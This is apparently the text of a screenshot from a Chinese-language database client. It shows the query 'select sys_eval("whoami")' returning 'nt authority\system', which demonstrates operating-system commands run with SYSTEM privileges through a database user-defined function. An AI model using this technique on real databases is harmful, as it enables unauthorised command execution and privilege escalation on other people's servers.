 虚拟机 data 运行已选择的 停止 »
1 select sys_eval("whoami");
信息 摘要 结果 1 剖析 状态
sys_eval("whoami")
nt authority\system